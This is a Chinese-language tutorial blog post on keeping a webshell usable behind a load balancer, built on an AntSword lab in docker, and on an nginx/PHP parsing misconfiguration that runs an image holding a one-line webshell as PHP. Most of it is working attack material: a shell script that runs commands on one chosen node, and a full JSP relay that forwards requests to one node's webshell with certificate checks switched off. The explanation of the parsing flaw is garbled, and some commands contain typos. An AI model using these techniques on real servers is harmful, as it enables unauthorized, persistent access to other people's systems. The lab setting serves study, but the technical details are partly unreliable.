目录
- 负载均衡下的webshell上传
- 一,负载均衡下webshell上传的四大难点
- 二、环境搭建
- 解决方法
- 1、关机或者停服
- 2、执行前先判断IP;要不要执行;
- 3、在Web 层做一次 HTTP 流量转发
- nginx解析漏洞
负载均衡下的webshell上传
一,负载均衡下webshell上传的四大难点
难点一:需要在每一台节点的相同位置上传相同内容的webshell 我们需要在每一台节点的相同位置都上传相同内容的 WebShell一旦有一台机器上没有,那么在请求轮到这台机器上的时候,就会出现 404 错误,影响使用。是的,这就是你出现一会儿正常,一会儿错误的原因。
难点二:无法预测下一次请求是哪一台机器去执行 我们在执行命令时,无法知道下次的请求交给哪台机器去执行。我们执行 hostname -i查看当前执行机器的 ip 时,可以看到一直在飘,因为我们用的是轮询的方式,还算能确定,一旦涉及了权重等其它指标,就让你好好体验一波什么叫飘乎不定。

难点三:当我们需要上传一些工具时,麻烦来了: 由于 antSword 上传文件时,采用的分片上传方式,把一个文件分成了多次HTTP请求发送给了目标,所以尴尬的事情来了,两台节点上,各一半,而且这一半到底是怎么组合的,取决于 LBS 算法
难点四:由于目标机器不能出外网 由于目标机器不能出外网,想进一步深入,只能使用 reGeorg/HTTPAbs 等 HTTP Tunnel,可在这个场景下,这些 tunnel 脚本全部都失灵了。
二、环境搭建
漏洞复现:我们假定在真实的业务系统上,存在一个 RCE 漏洞,可以让我们获取 WebShell。

环境搭建(下载地址:https://github.com/AntSwordProject/AntSword-Labs)
将下载的环境上传虚拟机后解压
──(root?kali)-[~/ant/loadbalance/loadbalance-jsp]└─# chmod +x /usr/bin/docker-compose为文件赋予执行权限
┌──(root㉿kali)-[~/ant/loadbalance/loadbalance-jsp]└─# docker-compose up -d

连接蚁剑

查看ip,发现一直进行漂移

解决方法
1、关机或者停服
首先在测试阶段,我们可以关闭一台服务器,只保留一台机器,因为健康检查机制的存在,很快其它的节点就会被 nginx 从池子里踢出去,那么妥妥的就能继续了。 但在真实项目中,是不允许的,会严重影响业务。
2、执行前先判断IP;要不要执行;
执行前先判断IP;要不要执行;
MYIP=`ifconfig | grep \”inet 172\” | awk \'{print $2}\’`
if [$MYIP == \”172.19.0.2\” ]; then
echo \”Node1. I will execute command.\\n=======\\n\”
ifconfig
else
echo \”Other. Try again.\”
fi
由于该docker环境中无ifconfig命令,需要更新
root@ae64558c1d47:/usr/local/tomcat# apt-get intstall net-tools将脚本上传后,访问如果是0.2ip地址,就执行脚本
3、在Web 层做一次 HTTP 流量转发

脚本内容
<%@ page contentType=\”text/html;charset=UTF-8\” language=\”java\” %>
<%@ page import=\”javax.net.ssl.*\” %>
<%@ page import=\”java.io.ByteArrayOutputStream\” %>
<%@ page import=\”java.io.DataInputStream\” %>
<%@ page import=\”java.io.InputStream\” %>
<%@ page import=\”java.io.OutputStream\” %>
<%@ page import=\”java.net.HttpURLConnection\” %>
<%@ page import=\”java.net.URL\” %>
<%@ page import=\”java.security.KeyManagementException\” %>
<%@ page import=\”java.security.NoSuchAlgorithmException\” %>
<%@ page import=\”java.security.cert.CertificateException\” %>
<%@ page import=\”java.security.cert.X509Certificate\” %>
<%!
public static void ignoreSsl() throws Exception {
HostnameVerifier hv = new HostnameVerifier() {
public boolean verify(String urlHostName, SSLSession session) {
return true;
}
};
trustAllHttpsCertificates();
HttpsURLConnection.setDefaultHostnameVerifier(hv);
}
private static void trustAllHttpsCertificates() throws Exception {
TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
} };
try {
SSLContext sc = SSLContext.getInstance(\”TLS\”);
sc.init(null, trustAllCerts, new java.security.SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
} catch (KeyManagementException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
}
}
%>
<%
String target = \”http://172.19.0.2:8080/ant.jsp\”;
URL url = new URL(target);
if (\”https\”.equalsIgnoreCase(url.getProtocol())) {
ignoreSsl();
}
HttpURLConnection conn = (HttpURLConnection)url.openConnection();
StringBuilder sb = new StringBuilder();
conn.setRequestMethod(request.getMethod());
conn.setConnectTimeout(30000);
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setInstanceFollowRedirects(false);
conn.connect();
ByteArrayOutputStream baos=new ByteArrayOutputStream();
OutputStream out2 = conn.getOutputStream();
DataInputStream in=new DataInputStream(request.getInputStream());
byte[] buf = new byte[1024];
int len = 0;
while ((len = in.read(buf)) != -1) {
baos.write(buf, 0, len);
}
baos.flush();
baos.writeTo(out2);
baos.close();
InputStream inputStream = conn.getInputStream();
OutputStream out3=response.getOutputStream();
int len2 = 0;
while ((len2 = inputStream.read(buf)) != -1) {
out3.write(buf, 0, len2);
}
out3.flush();
out3.close();
%>
访问后就一直是0.2地址

nginx解析漏洞
该漏洞与Nginx、php版本无关,属于用户配置不当造成的解漏洞。直接执行 docker compose up-d 启动容器,无需编译。正常访问

在url后加一个不存在的文件名.php,会出现以下页面

这是因为该文件中的配置文件安全后缀名为空已及将cgi.fig_pathinfo设置为cgi.fig_pathinfo=0


当访问一个不存在的文件名时,会自动将上一级目录寻找文件按照php形式解析,而图片中含有一句话木马,所以出现上述页面
到此这篇关于负载均衡下的webshell上传+nginx解析漏洞的文章就介绍到这了,更多相关nginx解析漏洞内容请搜索悠久资源以前的文章或继续浏览下面的相关文章希望大家以后多多支持悠久资源!